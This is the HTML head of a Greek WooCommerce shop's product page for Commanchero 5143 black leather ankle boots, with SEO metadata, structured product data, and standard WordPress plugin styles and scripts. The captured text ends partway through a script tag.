

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/
body_size: 57644
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://fashionsteps.gr/xmlrpc.php" />
    <link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link rel="alternate" hreflang="en" href="https://fashionsteps.gr/en/product/commanchero-5143-mafra-arvylakia/" />
<link rel="alternate" hreflang="el" href="https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/" />
<link rel="alternate" hreflang="x-default" href="https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Commanchero 5143 μαύρα αρβυλάκια - fashionsteps.gr</title>
<meta name="description" content="• 100% δέρμα • Εσωτερική, μαλακή επένδυση • Λειτουργικό φερμουάρ • Σόλα εύκαμπτη και ξεκούραστη • Αδιάβροχο • Ελληνική ραφή"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Commanchero 5143 μαύρα αρβυλάκια - fashionsteps.gr" />
<meta property="og:description" content="• 100% δέρμα • Εσωτερική, μαλακή επένδυση • Λειτουργικό φερμουάρ • Σόλα εύκαμπτη και ξεκούραστη • Αδιάβροχο • Ελληνική ραφή" />
<meta property="og:url" content="https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/" />
<meta property="og:site_name" content="fashionsteps.gr" />
<meta property="og:updated_time" content="2023-11-08T00:16:57+02:00" />
<meta property="og:image" content="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg" />
<meta property="og:image:secure_url" content="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg" />
<meta property="og:image:width" content="595" />
<meta property="og:image:height" content="793" />
<meta property="og:image:alt" content="Commanchero 5143 μαύρα αρβυλάκια" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Commanchero 5143 μαύρα αρβυλάκια - fashionsteps.gr" />
<meta name="twitter:description" content="• 100% δέρμα • Εσωτερική, μαλακή επένδυση • Λειτουργικό φερμουάρ • Σόλα εύκαμπτη και ξεκούραστη • Αδιάβροχο • Ελληνική ραφή" />
<meta name="twitter:image" content="https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="99,00&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ClothingStore","Organization"],"@id":"https://fashionsteps.gr/#organization","name":"fashionsteps.gr","url":"https://fashionsteps.gr","sameAs":["https://www.facebook.com/BLUE24.MONASTIRAKI"],"logo":{"@type":"ImageObject","@id":"https://fashionsteps.gr/#logo","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png","contentUrl":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png","caption":"fashionsteps.gr","inLanguage":"el","width":"200","height":"200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://fashionsteps.gr/#logo"}},{"@type":"WebSite","@id":"https://fashionsteps.gr/#website","url":"https://fashionsteps.gr","name":"fashionsteps.gr","publisher":{"@id":"https://fashionsteps.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg","width":"1920","height":"2560","inLanguage":"el"},{"@type":"ItemPage","@id":"https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/#webpage","url":"https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/","name":"Commanchero 5143 \u03bc\u03b1\u03cd\u03c1\u03b1 \u03b1\u03c1\u03b2\u03c5\u03bb\u03ac\u03ba\u03b9\u03b1 - fashionsteps.gr","datePublished":"2021-11-02T00:03:07+02:00","dateModified":"2023-11-08T00:16:57+02:00","isPartOf":{"@id":"https://fashionsteps.gr/#website"},"primaryImageOfPage":{"@id":"https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg"},"inLanguage":"el"},{"@type":"Product","name":"Commanchero 5143 \u03bc\u03b1\u03cd\u03c1\u03b1 \u03b1\u03c1\u03b2\u03c5\u03bb\u03ac\u03ba\u03b9\u03b1 - fashionsteps.gr","description":"\u2022 100% \u03b4\u03ad\u03c1\u03bc\u03b1 \u2022 \u0395\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae, \u03bc\u03b1\u03bb\u03b1\u03ba\u03ae \u03b5\u03c0\u03ad\u03bd\u03b4\u03c5\u03c3\u03b7 \u2022 \u039b\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc \u03c6\u03b5\u03c1\u03bc\u03bf\u03c5\u03ac\u03c1 \u2022 \u03a3\u03cc\u03bb\u03b1 \u03b5\u03cd\u03ba\u03b1\u03bc\u03c0\u03c4\u03b7 \u03ba\u03b1\u03b9 \u03be\u03b5\u03ba\u03bf\u03cd\u03c1\u03b1\u03c3\u03c4\u03b7 \u2022 \u0391\u03b4\u03b9\u03ac\u03b2\u03c1\u03bf\u03c7\u03bf \u2022 \u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae \u03c1\u03b1\u03c6\u03ae","sku":"5143BL","category":"\u03a0\u0391\u03a0\u039f\u03a5\u03a4\u03a3\u0399\u0391 &gt; \u0391\u03c1\u03b2\u03c5\u03bb\u03ac\u03ba\u03b9\u03b1","mainEntityOfPage":{"@id":"https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/#webpage"},"image":[{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2675a-scaled.jpg","height":"2560","width":"1920"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2677-5143-mavro.jpg","height":"1440","width":"1080"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2679a.jpg","height":"1440","width":"1080"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/IMG_E2681a.jpg","height":"1440","width":"1080"}],"offers":{"@type":"Offer","price":"99.00","priceValidUntil":"2027-12-31","priceCurrency":"EUR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://fashionsteps.gr/","name":"fashionsteps.gr","url":"https://fashionsteps.gr","logo":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png"},"url":"https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/"},"color":"\u039c\u03b1\u03cd\u03c1\u03bf","@id":"https://fashionsteps.gr/product/commanchero-5143-mafra-arvylakia/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; fashionsteps.gr" href="https://fashionsteps.gr/feed/" />
<link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fashionsteps.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionsteps.gr%2Fproduct%2Fcommanchero-5143-mafra-arvylakia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fashionsteps.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionsteps.gr%2Fproduct%2Fcommanchero-5143-mafra-arvylakia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_product_brand_style-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/css/frontend.css?ver=3.8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fashionsteps.gr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionsteps.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://fashionsteps.gr/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://fashionsteps.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://fashionsteps.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionsteps.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//fashionsteps.gr/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1743174119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"functional":[""],"analytics":["","","","_gid"],"advertisement":["",""]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e3349d","button_1_button_hover":"#b62a7e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#e3349d","button_7_button_hover":"#b62a7e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://fashionsteps.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
